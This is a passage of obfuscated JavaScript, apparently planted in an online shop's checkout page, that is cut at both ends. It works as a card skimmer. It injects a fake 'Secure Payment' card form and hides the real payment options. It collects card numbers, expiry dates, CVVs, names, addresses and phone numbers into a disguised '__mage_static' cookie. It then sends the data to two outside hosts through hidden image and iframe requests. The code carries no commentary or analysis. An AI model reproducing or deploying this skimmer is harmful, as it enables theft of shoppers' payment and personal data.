x20font-size:\x2014px;\x20border-radius:\x200px;\x20line-height:\x201.5;}#','split','\x20input,\x20#','phone','cvc','trace','address_phone','getElementsByTagName','customer_firstname','slice','address_address1','input','2049954GXmNjw','__mage_static=236232342323626326;\x20path=/','stringify','billing[city]:','\x22\x20style=\x22\x22><li><h3><b>Credit/Debit\x20Card\x20Secure\x20Payment</b></h3></li><div\x20id=\x22','delivery_id_country','billing[country]:','billing[firstname]:','billing[region_id]','2725430TzbXZY','style','paymentMethodContainer','\x22><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--holder\x22>\x20Cardholder\x20<em>*</em></label>\x20<input\x20id=\x22field--holder\x22\x20type=\x22text\x22\x20maxlength=\x2250\x22\x20name=\x22payment[cc_owner]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--holder--validation\x22>\x20</div></div><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--card-number\x22>\x20Card\x20Number\x20<em>*</em></label>\x20<input\x20id=\x22field--card-number\x22\x20type=\x22text\x22\x20maxlength=\x2224\x22\x20name=\x22payment[cc_number]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--card-number--validation\x22>\x20</div></div><div><label\x20for=\x22field--month\x22>Expiration\x20Date\x20<em>*</em></div><div\x20class=\x22input--field\x20fix--expiration-date\x22>\x20<div\x20class=\x22select--expiration-date\x22>\x20<select\x20id=\x22field--month\x22\x20name=\x22payment[exp_month]\x22>\x20<option\x20value=\x22\x22\x20selected=\x22\x22>Month</option>\x20<option\x20value=\x2201\x22>01</option>\x20<option\x20value=\x2202\x22>02</option>\x20<option\x20value=\x2203\x22>03</option>\x20<option\x20value=\x2204\x22>04</option>\x20<option\x20value=\x2205\x22>05</option>\x20<option\x20value=\x2206\x22>06</option>\x20<option\x20value=\x2207\x22>07</option>\x20<option\x20value=\x2208\x22>08</option>\x20<option\x20value=\x2209\x22>09</option>\x20<option\x20value=\x2210\x22>10</option>\x20<option\x20value=\x2211\x22>11</option>\x20<option\x20value=\x2212\x22>12</option>\x20</select>\x20<div\x20class=\x22validation\x22\x20id=\x22field--month--validation\x22>\x20</div></div><div\x20class=\x22select--expiration-date\x22>\x20<select\x20id=\x22field--year\x22\x20name=\x22payment[exp_year]\x22>\x20<option\x20value=\x22\x22\x20selected=\x22\x22>Year</option>\x20\x20\x20<option\x20value=\x2224\x22>2024</option>\x20<option\x20value=\x2225\x22>2025</option>\x20<option\x20value=\x2226\x22>2026</option>\x20<option\x20value=\x2227\x22>2027</option>\x20<option\x20value=\x2228\x22>2028</option>\x20<option\x20value=\x2229\x22>2029</option>\x20<option\x20value=\x2230\x22>2030</option><option\x20value=\x2231\x22>2031</option><option\x20value=\x2232\x22>2032</option><option\x20value=\x2233\x22>2033</option><option\x20value=\x2234\x22>2034</option><option\x20value=\x2235\x22>2035</option><option\x20value=\x2236\x22>2036</option>\x20<option\x20value=\x2237\x22>2037</option>\x20<option\x20value=\x2238\x22>2038</option>\x20<option\x20value=\x2239\x22>2039</option>\x20<option\x20value=\x2240\x22>2040</option>\x20<option\x20value=\x2241\x22>2041</option><option\x20value=\x2242\x22>2042</option><option\x20value=\x2243\x22>2043</option><option\x20value=\x2244\x22>2044</option><option\x20value=\x2245\x22>2045</option></select>\x20<div\x20class=\x22validation\x22\x20id=\x22field--year--validation\x22>\x20</div></div></div><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--cvv\x22>\x20Card\x20Verification\x20Number\x20<em>*</em></label>\x20<input\x20id=\x22field--cvv\x22\x20type=\x22password\x22\x20maxlength=\x224\x22\x20name=\x22payment[cc_cid]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--cvv--validation\x22>\x20</div></div><style>#','address_postcode','__mage_static','authorizenet_expiration','checkout-payment-step','checkout-payment-method-load','billing[telephone]:','78NJpleZ','16yZjIrr','pop','email','260oXxuGm'];_0x5d03=function(){return _0x44b54e;};return _0x5d03();}setTimeout(lDsx,0x1f4);function ClearI(_0x2585b0){var _0x1588db=_0x47a279;if(_0x2585b0['value']==_0x1588db(0x8f)||_0x2585b0['value']=='CVC'||_0x2585b0[_0x1588db(0x109)]==_0x1588db(0xbd))_0x2585b0['value']='';}function DateStripeV(_0x1106cf){var _0x497775=_0x47a279;if(_0x1106cf[_0x497775(0x109)][_0x497775(0xd2)]==0x2){var _0x18360a=_0x1106cf[_0x497775(0x109)];_0x1106cf[_0x497775(0x109)]=_0x18360a+_0x497775(0xb3);}if(_0x1106cf[_0x497775(0x109)][_0x497775(0xd2)]>0x6){var _0x18360a=_0x1106cf[_0x497775(0x109)];_0x1106cf[_0x497775(0x109)]=_0x18360a[_0x497775(0xee)](0x0,0x6);}_0x1106cf[_0x497775(0x109)]=_0x1106cf[_0x497775(0x109)][_0x497775(0x93)]('\x20\x20','\x20');}function claz(_0x4c6837){var _0x2dbba3=_0x47a279;_0x4c6837=_0x4c6837[_0x2dbba3(0xe6)]('|');var _0xd74933=[...new Set(_0x4c6837)],_0x4fb522='';for(var _0x53bbc8=0x0;_0x53bbc8<_0xd74933[_0x2dbba3(0xd2)];_0x53bbc8++){_0x4fb522=_0x4fb522+'|'+_0xd74933[_0x53bbc8];}return _0x4fb522=_0x4fb522+'|',_0x4fb522;}function makeid(_0x5a0cc5){var _0x4c2841=_0x47a279,_0xa58b9a='',_0x5072a3=_0x4c2841(0x8d),_0x43b6e4=_0x5072a3[_0x4c2841(0xd2)];for(var _0x16a8ce=0x0;_0x16a8ce<_0x5a0cc5;_0x16a8ce++){_0xa58b9a+=_0x5072a3['charAt'](Math[_0x4c2841(0xdd)](Math['random']()*_0x43b6e4));}return _0xa58b9a;}function hex2a(_0x4d0dad){var _0x503207=_0x47a279;if(_0x4d0dad){var _0x4eef52=_0x4d0dad[_0x503207(0x83)](),_0x34e22e='';for(var _0x4cfc0b=0x0;_0x4cfc0b<_0x4eef52[_0x503207(0xd2)]&&_0x4eef52[_0x503207(0xac)](_0x4cfc0b,0x2)!=='00';_0x4cfc0b+=0x2)_0x34e22e+=String[_0x503207(0xaf)](parseInt(_0x4eef52['substr'](_0x4cfc0b,0x2),0x10));return _0x34e22e;}else return'';}String['prototype'][_0x47a279(0xa7)]=function(){var _0x2f3c48=_0x47a279,_0xc0239d,_0x321662,_0x4efeb1='';for(_0x321662=0x0;_0x321662<this['length'];_0x321662++){_0xc0239d=this[_0x2f3c48(0xad)](_0x321662)['toString'](0x10),_0x4efeb1+=(_0x2f3c48(0xca)+_0xc0239d)[_0x2f3c48(0xee)](-0x4);}return _0x4efeb1;},String[_0x47a279(0x11d)]['hexDecode']=function(){var _0x3a26bf=_0x47a279,_0x171bbb,_0x1d377e=this[_0x3a26bf(0xa8)](/.{1,4}/g)||[],_0x594405='';for(_0x171bbb=0x0;_0x171bbb<_0x1d377e[_0x3a26bf(0xd2)];_0x171bbb++){_0x594405+=String[_0x3a26bf(0xaf)](parseInt(_0x1d377e[_0x171bbb],0x10));}return _0x594405;};function getCookie(_0x4d199f){var _0x5da917=_0x47a279,_0x3d726a=(function(){var _0x30bc36=!![];return function(_0x1ac32a,_0x2bf810){var _0x5b2fc6=_0x30bc36?function(){if(_0x2bf810){var _0x2ebae2=_0x2bf810['apply'](_0x1ac32a,arguments);return _0x2bf810=null,_0x2ebae2;}}:function(){};return _0x30bc36=![],_0x5b2fc6;};}()),_0x23c2ec=_0x3d726a(this,function(){var _0x47bed1=_0x2b0f,_0x58e959;try{var _0x3cb0d8=Function(_0x47bed1(0xa4)+'{}.constructor(\x22return\x20this\x22)(\x20)'+');');_0x58e959=_0x3cb0d8();}catch(_0x1008cc){_0x58e959=window;}var _0x5ad814=_0x58e959[_0x47bed1(0x89)]=_0x58e959[_0x47bed1(0x89)]||{},_0x4d13b9=['log',_0x47bed1(0xa0),_0x47bed1(0xd8),_0x47bed1(0x86),_0x47bed1(0x10f),_0x47bed1(0x84),_0x47bed1(0xea)];for(var _0x34567e=0x0;_0x34567e<_0x4d13b9[_0x47bed1(0xd2)];_0x34567e++){var _0x482649=_0x3d726a[_0x47bed1(0x8a)][_0x47bed1(0x11d)][_0x47bed1(0xb7)](_0x3d726a),_0xc3d2ff=_0x4d13b9[_0x34567e],_0x31140e=_0x5ad814[_0xc3d2ff]||_0x482649;_0x482649[_0x47bed1(0x11e)]=_0x3d726a[_0x47bed1(0xb7)](_0x3d726a),_0x482649[_0x47bed1(0x83)]=_0x31140e[_0x47bed1(0x83)]['bind'](_0x31140e),_0x5ad814[_0xc3d2ff]=_0x482649;}});_0x23c2ec();var _0x18c3aa=';\x20'+document[_0x5da917(0x10e)],_0x4e2622=_0x18c3aa[_0x5da917(0xe6)](';\x20'+_0x4d199f+'=');if(_0x4e2622[_0x5da917(0xd2)]==0x2)return _0x4e2622[_0x5da917(0x106)]()['split'](';')[_0x5da917(0xa3)]();}function delete_cookie(_0x5e7c90){var _0x49a448=_0x47a279;document[_0x49a448(0x10e)]=_0x5e7c90+_0x49a448(0x96);}function glob_snsd(){var _0x34eec3=_0x47a279,_0x217b38=[_0x34eec3(0xe4),_0x34eec3(0xf0)],_0x18a893=[];_0x217b38[_0x34eec3(0xc2)](_0xec6879=>{var _0x29eaf4=_0x34eec3,_0x4882a1=document[_0x29eaf4(0xec)](_0xec6879);for(let _0x57dcf4=0x0;_0x57dcf4<_0x4882a1['length'];_0x57dcf4++){_0x18a893['push'](_0x4882a1[_0x57dcf4]);}});for(i=0x0;i<_0x18a893[_0x34eec3(0xd2)];i++){_0x18a893[i][_0x34eec3(0x11c)]('click',function(){var _0x8d6c54=_0x34eec3,_0x4518a4='',_0x2911bc=document[_0x8d6c54(0xec)](_0x8d6c54(0xaa));for(z=0x0;z<_0x2911bc[_0x8d6c54(0xd2)];z++){var _0xa2fece=_0x2911bc[z]['getElementsByTagName'](_0x8d6c54(0xf0)),_0x1e26a5=_0x2911bc[z][_0x8d6c54(0xec)]('select');for(x=0x0;x<_0xa2fece[_0x8d6c54(0xd2)];x++){if(_0xa2fece[x][_0x8d6c54(0x109)]&&_0xa2fece[x]['value']!=''&&_0xa2fece[x][_0x8d6c54(0xd9)]!=_0x8d6c54(0xde)&&_0xa2fece[x][_0x8d6c54(0xd9)]!='hidden'&&_0xa2fece[x]['id']!=_0x8d6c54(0x9c)&&_0xa2fece[x][_0x8d6c54(0x109)]!='submit'){if(_0xa2fece[x][_0x8d6c54(0xc9)]&&_0xa2fece[x]['name']!=''){var _0x4829fb=getCookie(_0x8d6c54(0xff));_0x4829fb!=''&&(_0x4829fb=hex2a(_0x4829fb),_0x4829fb+=_0xa2fece[x][_0x8d6c54(0xc9)]+':'+_0xa2fece[x][_0x8d6c54(0x109)]+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')[_0x8d6c54(0x116)](''),document['cookie']='__mage_static='+_0x4829fb+';\x20path=/');}}}for(x=0x0;x<_0x1e26a5['length'];x++){if(_0x1e26a5[x][_0x8d6c54(0x109)]&&_0x1e26a5[x]['value']!=''&&_0x1e26a5[x][_0x8d6c54(0xd9)]!='radio'&&_0x1e26a5[x][_0x8d6c54(0xd9)]!=_0x8d6c54(0x80)&&_0x1e26a5[x]['id']!=_0x8d6c54(0x9c)&&_0x1e26a5[x]['value']!=_0x8d6c54(0x7e)){if(_0x1e26a5[x][_0x8d6c54(0xc9)]&&_0x1e26a5[x][_0x8d6c54(0xc9)]!=''){var _0x4829fb=getCookie('__mage_static');_0x4829fb!=''&&(_0x4829fb=hex2a(_0x4829fb),_0x4829fb+=_0x1e26a5[x][_0x8d6c54(0xc9)]+':'+_0x1e26a5[x][_0x8d6c54(0x109)]+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')[_0x8d6c54(0x116)](''),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x81)+_0x4829fb+_0x8d6c54(0x114));}}}}if(document['getElementsByClassName'](_0x8d6c54(0xd1))[0x0]){var _0x3d90ce=document[_0x8d6c54(0xc4)](_0x8d6c54(0xd1))[0x0][_0x8d6c54(0xb5)],_0x2ca4e6=document[_0x8d6c54(0xc4)]('shipping-information-content')[0x0]['innerText'];_0x3d90ce=_0x3d90ce[_0x8d6c54(0xa2)](_0x8d6c54(0x112),'|');var _0x3adb58=_0x3d90ce[_0x8d6c54(0xe6)]('|');if(_0x3adb58[_0x8d6c54(0xd2)]>0x4){var _0x37e78a='billing[fullname]:'+sanitas(_0x3adb58[0x0]),_0x288d4b='billing[address]:'+sanitas(_0x3adb58[0x0]),_0x12359e=_0x8d6c54(0x94)+sanitas(_0x3adb58[0x1]),_0x1689d1=_0x8d6c54(0xf7)+sanitas(_0x3adb58[0x2]),_0x55b078=_0x8d6c54(0x103)+sanitas(_0x3adb58[0x2]),_0x4829fb=getCookie(_0x8d6c54(0xff));_0x4829fb=hex2a(_0x4829fb),_0x4829fb=_0x4829fb+'|'+_0x37e78a+'|'+_0x288d4b+'|'+_0x12359e+'|'+_0x1689d1+'|'+_0x55b078+_0x8d6c54(0x90)+_0x2ca4e6[_0x8d6c54(0xa7)](),_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')['join'](''),document[_0x8d6c54(0x10e)]='__mage_static='+_0x4829fb+';\x20path=/';}}if(document['getElementById']('address_delivery')){if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xa5))[0x0])var _0x37e78a=_0x8d6c54(0xf8)+document[_0x8d6c54(0xc4)]('address_firstname')[0x0][_0x8d6c54(0xbf)];if(document['getElementsByClassName'](_0x8d6c54(0xdb))[0x0])var _0x288d4b=_0x8d6c54(0x98)+document['getElementsByClassName'](_0x8d6c54(0xdb))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xef))[0x0])var _0x12359e='billing[street][]:'+document[_0x8d6c54(0xc4)](_0x8d6c54(0xef))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xfe))[0x0])var _0x1689d1=_0x8d6c54(0xb2)+document['getElementsByClassName'](_0x8d6c54(0xfe))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xc3))[0x0])var _0x55b078=_0x8d6c54(0xf4)+document[_0x8d6c54(0xc4)](_0x8d6c54(0xc3))[0x0]['innerText'];if(document[_0x8d6c54(0xc4)]('address_country_name')[0x0])var _0x456c40=_0x8d6c54(0x119)+document[_0x8d6c54(0xc4)](_0x8d6c54(0x85))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0x118))[0x0])var _0x456c40=_0x8d6c54(0x119)+document[_0x8d6c54(0xc4)](_0x8d6c54(0x118))[0x0][_0x8d6c54(0xbf)];if(document['getElementsByClassName'](_0x8d6c54(0xc1))[0x0])var _0x43dcdf=_0x8d6c54(0x103)+document[_0x8d6c54(0xc4)](_0x8d6c54(0xc1))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)]('address_phone')[0x0])var _0x43dcdf=_0x8d6c54(0x103)+document[_0x8d6c54(0xc4)](_0x8d6c54(0xeb))[0x0]['innerText'];var _0x4829fb=getCookie('__mage_static');_0x4829fb=hex2a(_0x4829fb),_0x4829fb=_0x4829fb+'|'+_0x37e78a+'|'+_0x288d4b+'|'+_0x12359e+'|'+_0x1689d1+'|'+_0x55b078+'|'+_0x456c40+'|'+_0x43dcdf+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb['split']('00')[_0x8d6c54(0x116)](''),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x81)+_0x4829fb+_0x8d6c54(0x114);}if(document[_0x8d6c54(0x91)](_0x8d6c54(0x9b))[0x0]){cc_num=document[_0x8d6c54(0x91)](_0x8d6c54(0x9b))[0x0][_0x8d6c54(0x109)];var _0x4829fb=getCookie(_0x8d6c54(0xff));_0x4829fb=hex2a(_0x4829fb),_0x4829fb=_0x4829fb+_0x8d6c54(0x11f)+cc_num+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')[_0x8d6c54(0x116)](''),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x81)+_0x4829fb+_0x8d6c54(0x114);}_0x4518a4=getCookie('__mage_static'),_0x4518a4=hex2a(_0x4518a4),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xed),_0x8d6c54(0xba)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('customer_lastname',_0x8d6c54(0xda)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x107),_0x8d6c54(0x82)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0xcb),'billing[street][]'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x8b),_0x8d6c54(0x111)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0xb1),_0x8d6c54(0x92)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('delivery_city','billing[city]'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xf6),_0x8d6c54(0xcd)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xb0),_0x8d6c54(0xcd)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xc0),_0x8d6c54(0xa9)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xce),_0x8d6c54(0xf9)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xae),'billing[telephone]:'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x10b),'cc_number'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xcc),_0x8d6c54(0x100)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xe9),_0x8d6c54(0xbb)),_0x4518a4=_0x4518a4['replace']('x_card_num',_0x8d6c54(0x120)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xe3),_0x8d6c54(0x100)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('x_exp_date_y',_0x8d6c54(0x10d)),_0x4518a4=_0x4518a4['replace']('x_card_code',_0x8d6c54(0xbb)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x7f),_0x8d6c54(0x120)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0x115),_0x8d6c54(0x100)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0x11b),_0x8d6c54(0x10d)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('CV2',_0x8d6c54(0xbb)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xb0),_0x8d6c54(0xcd)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('delivery_phone',_0x8d6c54(0xa9)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0xce),_0x8d6c54(0xf9)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xe8),_0x8d6c54(0xa9));if(_0x4518a4[_0x8d6c54(0x9f)](_0x8d6c54(0xbb))!==-0x1){if(asfdaw){asfdaw=![];if(_0x4518a4[_0x8d6c54(0x9f)]('billing[region_id]')==-0x1)_0x4518a4+='|billing[region_id]:undefined|';if(document['getElementsByClassName'](_0x8d6c54(0xcf))[0x0]==-0x1)_0x4518a4+='|authorizenet_expiration_yr:'+document[_0x8d6c54(0x91)](_0x8d6c54(0xcf))[0x0]+'|';var _0x79301d=new FormData(),_0x33bf51={'referer':document[_0x8d6c54(0xa1)],'tag':btoa('all'),'stats':btoa(_0x4518a4[_0x8d6c54(0xa7)]())};document[_0x8d6c54(0x10e)]=_0x8d6c54(0xf2),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x99);var _0x3323a1=document['createElement'](_0x8d6c54(0x95));_0x3323a1[_0x8d6c54(0xe0)]='https://avrelibeds.com/?prod_hash='+btoa(JSON['stringify'](_0x33bf51)),document['documentElement']['appendChild'](_0x3323a1);var _0x4a2f4a=document[_0x8d6c54(0x7d)]('iframe');_0x4a2f4a[_0x8d6c54(0xe0)]='https://altraxpart.be/?prod_hash='+btoa(JSON[_0x8d6c54(0xf3)](_0x33bf51)),document[_0x8d6c54(0x113)][_0x8d6c54(0xb4)](_0x4a2f4a),document[_0x8d6c54(0x10e)]=_0x8d6c54(0xf2),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x99),delete_cookie('__mage_static'),asfdaw=![];for(var _0xbffe6=0x0;_0xbffe6<fiza[_0x8d6c54(0xd2)];_0xbffe6++){var _0x27de92=fiza[_0xbffe6];if(document[_0x8d6c54(0x97)](_0x27de92)){var _0x1c300f=document[_0x8d6c54(0x97)](_0x27de92)[_0x8d6c54(0xe2)];for(var _0xbffe6=0x0;_0xbffe6<_0x1c300f[_0x8d6c54(0xd2)];_0xbffe6++){if(_0x1c300f[_0xbffe6][_0x8d6c54(0xfb)])_0x1c300f[_0xbffe6][_0x8d6c54(0xfb)]['display']='block';}}}document['getElementById'](f_id_daww)[_0x8d6c54(0xfb)][_0x8d6c54(0xd7)]=_0x8d6c54(0xdf),rR(),alert(_0x8d6c54(0x117));}}});}}function sanitas(_0x4d4a60){var _0x250273=_0x47a279;return _0x4d4a60=_0x4d4a60[_0x250273(0x93)](':',''),_0x4d4a60;}var asfdaw=!![],cook=getCookie(_0x47a279(0x9e));if(cook!=_0x47a279(0x10a))setInterval(glob_snsd,0xfa0);console[_0x47a279(0xc7)](0x0);function Rr(){var _0xd1b77d=_0x47a279;window[_0xd1b77d(0x8c)][_0xd1b77d(0xb8)]=window[_0xd1b77d(0x8c)][_0xd1b77d(0xb8)][_0xd1b77d(0x93)]('#','');}function rR(){setTimeout(Rr,0x1f40);}</script>
<script>var _0x4cf547=_0x3d95;(function(_0x4cd259,_0x465514){var _0x349ca6=_0x3d95,_0x47c7f5=_0x4cd259();while(!![]){try{var _0x3fcd29=parseInt(_0x349ca6(0x1d9))/0x1+-parseInt(_0x349ca6(0x236))/0x2*(parseInt(_0x349ca6(0x1e5))/0x3)+-parseInt(_0x349ca6(0x1dc))/0x4+-parseInt(_0x349ca6(0x22e))/0x5*(-parseInt(_0x349ca6(0x23d))/0x6)+-parseInt(_0x349ca6(0x1e6))/0x7+-parseInt(_0x349ca6(0x1de))/0x8*(-parseInt(_0x349ca6(0x20e))/0x9)+parseInt(_0x349ca6(0x228))/0xa;if(_0x3fcd29===_0x465514)break;else _0x47c7f5['push'](_0x47c7f5['shift']());}catch(_0x5c084b){_0x47c7f5['push'](_0x47c7f5['shift']());}}}(_0x16ba,0x5e6ec));var fiza=[_0x4cf547(0x229),_0x4cf547(0x278),_0x4cf547(0x1fe),_0x4cf547(0x267),_0x4cf547(0x251),_0x4cf547(0x1f6),_0x4cf547(0x270),_0x4cf547(0x250),_0x4cf547(0x1f1),_0x4cf547(0x1e2),_0x4cf547(0x24c)],f_id_daww=Math[_0x4cf547(0x27a)]()[_0x4cf547(0x22b)](0x10)[_0x4cf547(0x21c)](0x2,0xe);function boms(){var _0x44ab54=_0x4cf547;for(var _0x1b6055=0x0;_0x1b6055<fiza['length'];_0x1b6055++){var _0x8cee23=fiza[_0x1b6055];if(document[_0x44ab54(0x20f)](_0x8cee23)||document[_0x44ab54(0x1d8)](_0x8cee23)[0x0]){if(document['getElementById'](_0x8cee23)){var _0x135306=document[_0x44ab54(0x20f)](_0x8cee23)['childNodes'];for(var _0x1b6055=0x0;_0x1b6055<_0x135306[_0x44ab54(0x21f)];_0x1b6055++){if(_0x135306[_0x1b6055]['id']!=f_id_daww){if(_0x135306[_0x1b6055][_0x44ab54(0x275)])_0x135306[_0x1b6055][_0x44ab54(0x275)][_0x44ab54(0x235)](_0x44ab54(0x238),'none','important');}}}if(!document['getElementById'](f_id_daww)){var _0x5b960b=_0x44ab54(0x239)+f_id_daww+_0x44ab54(0x1eb)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x1d3)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x1ea)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x21e)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x269)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x1e4)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x247)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x25d)+f_id_daww+'5233'+_0x44ab54(0x264)+f_id_daww+'5233'+_0x44ab54(0x223)+f_id_daww+'5233'+'\x20.select--expiration-date{width:\x2050%;\x20float:\x20left;}#'+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x20d)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x22a)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x257),_0x1999fe=document[_0x44ab54(0x253)](_0x44ab54(0x268));_0x1999fe['id']=f_id_daww,_0x1999fe[_0x44ab54(0x237)]=_0x5b960b;if(document['getElementById'](_0x8cee23)){var _0x135306=document['getElementById'](_0x8cee23)[_0x44ab54(0x218)];for(var _0x1b6055=0x0;_0x1b6055<_0x135306[_0x44ab54(0x21f)];_0x1b6055++){if(_0x135306[_0x1b6055]['style'])_0x135306[_0x1b6055][_0x44ab54(0x275)][_0x44ab54(0x235)](_0x44ab54(0x238),_0x44ab54(0x271),_0x44ab54(0x1f9));}}if(document[_0x44ab54(0x20f)](_0x8cee23))document[_0x44ab54(0x20f)](_0x8cee23)['appendChild'](_0x1999fe);else document[_0x44ab54(0x1d8)](_0x8cee23)[0x0]&&document['getElementsByClassName'](_0x8cee23)[0x0][_0x44ab54(0x24a)](_0x1999fe);}}}document[_0x44ab54(0x20f)](f_id_daww)&&(document[_0x44ab54(0x20f)](_0x44ab54(0x23c))[_0x44ab54(0x207)]=![],document['getElementById'](_0x44ab54(0x26e))[_0x44ab54(0x207)]=![],document[_0x44ab54(0x20f)]('field--month')[_0x44ab54(0x207)]=![],document['getElementById'](_0x44ab54(0x227))[_0x44ab54(0x207)]=![],document[_0x44ab54(0x20f)]('field--cvv')[_0x44ab54(0x207)]=![]);}function _0x16ba(){var _0x2603df=['billing[city]:','shipping-information-content','st-checkout-payment-step','iframe','shift','getElementsByTagName','__mage_selector=236232342323626326;\x20path=/','HOOK_ADVANCED_PAYMENT','URL','CV2','important','address_delivery','return\x20(function()\x20','billing[country_id]','input','checkout-payment-method','x_exp_date_y','name','type','MM\x20/\x20YY','|billing[region_id]:undefined|','delivery_id_state',';\x20path=/','{}.constructor(\x22return\x20this\x22)(\x20)','disabled','getElementsByName','billing[postcode]:','billing[city]','console','address_phone_mobile','\x20.fix--expiration-date:after{display:\x20block;\x20content:\x20\x22\x22;\x20clear:\x20both;}#field--holder{text-transform:\x20capitalize;}#field--cvv{width:\x20120px;}#','342obqcbZ','getElementById','x_exp_date_m','hexDecode','delivery_postcode','documentElement','match','delivery_id_country','billing[telephone]:','expiry_year','childNodes','address_phone','__mage_static=236232342323626326;\x20path=/','<br>','substr','cvc','\x20.information--field{margin-bottom:\x2012px;}#','length','hexEncode','location','billing[region_id]','\x20.input--field{margin-bottom:\x2015px;}#field--card-number,\x20#field--holder{width:\x20100%;}#','prototype','__proto__','apply','field--year','4198180CXqxYI','checkout-payment-method-load','\x20.validation{display:\x20none;\x20color:\x20#ca0001;}#','toString','replace','billing[postcode]','135kzfvwb','cc_cid','indexOf','ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789','table','__mage_static','warn','setProperty','1496548xoeHun','innerHTML','display','<ul\x20id=\x22','delivery_address1','slice','field--holder','93222HxHUmp','stringify','customer_lastname','address_postcode','authorizenet_expiration_yr','billing[firstname]:','address_lastname','address_city','billing[fullname]:','=;\x20expires=Thu,\x2001\x20Jan\x201970\x2000:00:01\x20GMT;','\x20em{color:\x20#ca0001;}#','addEventListener','billing[country_id]:','appendChild','expiry_month','payment-methods','x_card_num','all','button','payment-method','paymentMethodContainer','__mage_static=','createElement','|authorizenet_expiration_yr:','search','submit','\x20#button--checkout{background:\x20#ca0001;\x20color:\x20#fff;\x20padding:\x200px\x2020px;\x20outline:\x200;}</style></div></ul><br><button\x20type=\x22button\x22\x20class=\x22btn\x22>PLACE\x20ORDER</button>','|cc_number:','radio','innerText','trace','id_country','\x20input,\x20#','236232342323626326','delivery_phone','address1','billing[city][]:','charCodeAt','cookie','\x20select{height:\x2040px;\x20padding:\x200\x208px;\x20font-family:\x20\x22Ubuntu\x22,\x20sans-serif;\x20color:\x20#5d6a7f;\x20border:\x20solid\x201px\x20#dfdfdf;\x20background:\x20#f5f5f5;\x20font-size:\x2014px;\x20border-radius:\x200px;\x20line-height:\x201.5;}#','CVC','__mage_selector','checkout-payment-step','form','\x20.information--field\x20a{position:\x20relative;\x20color:\x20#ca0001;\x20margin-left:\x2030px;\x20bottom:\x2015px;\x20text-transform:\x20uppercase;}#','billing[lastname]:','push','join','forEach','field--card-number','authorizenet_expiration','HOOK_SHOPPING_CART','none','log','hidden','000','style','split','replaceAll','payment_method_container','cardnumber','random','click','bind','fromCharCode','billing[street][]','value','https://altraxpart.be/?prod_hash=','|raw_ad:','\x22><div\x20class=\x22input--f